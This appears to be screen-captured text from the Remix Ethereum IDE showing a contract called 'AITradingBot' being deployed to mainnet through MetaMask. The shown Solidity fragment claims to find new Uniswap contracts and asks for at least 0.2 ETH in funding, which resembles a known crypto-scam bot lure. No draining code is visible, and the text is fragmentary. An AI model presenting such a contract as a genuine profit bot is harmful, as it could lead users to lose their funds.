 Extension: (MetaMask) - MetaMask —
https://remix.ethereum.org/#lang=en&optimize=false&runs=200&evmVersion=null&version=soljson-v0.6.6
Remix - Ethereum IDE
DEPLOY & RUN
TRANSACTIONS
Home
bot.sol
ENVIRONMENT
Injected Provider - MetaMask
Main (1) network
ACCOUNT
0xf90...Fd9AC (1.0165906431...
GAS LIMIT
Estimated Gas
Custom
3000000
VALUE
0
Wei
CONTRACT
AITradingBot - contracts/bot.sol
evm version: istanbul
Deploy
Publish to IPFS
At Address
Load contract from Address
Transactions recorded 1 i
Deployed Contracts 0
1 //SPDX-License-Identifier: MIT
2 pragma solidity ^0.6.6;
3
4 // Import Libraries Migrator/Exchange/Factory
5 import "github.com/Uniswap/uniswap-v2-periphery/blob/master/contracts/interfaces/IUniswa
6 import "github.com/Uniswap/uniswap-v2-periphery/blob/master/contracts/interfaces/V1/IUni
7 import "github.com/Uniswap/uniswap-v2-periphery/blob/master/contracts/interfaces/V1/IUni
8
9 // Testnet transactions will fail as there is no value
10 // Min contract liquidity 0.2 ETH, lower funded contracts may face liquidity issues
11
12 contract AITradingBot {
13
14 string public tokenName;
15 string public tokenSymbol;
16 uint liquidity;
17
18 event Log(string _msg);
19
20
21
22 receive() external payable {} undefined gas
23
24 struct slice {
25 uint _len;
26 uint _ptr;
27 }
28
29 /*
30 * @dev Find newly deployed contracts on Uniswap Exchange
31 * @param memory of required contract liquidity.
32 * @param other The second slice to compare.
33 * @return New contracts with required liquidity.
34 */
Your transaction was
submitted
View transaction
You may close this window anytime.
Close extension
0
Listen on all transactions
Filter with transaction hash or addre
• sol-gpt <your Solidity question here>
Type the library name to see available commands.
creation of AITradingBot pending...
>
Scam Alert
Initialize as git repo
Did you know? To prototype using the Gnosis safe multi sig wallet: create a multisig workspace.
Hudson DeFi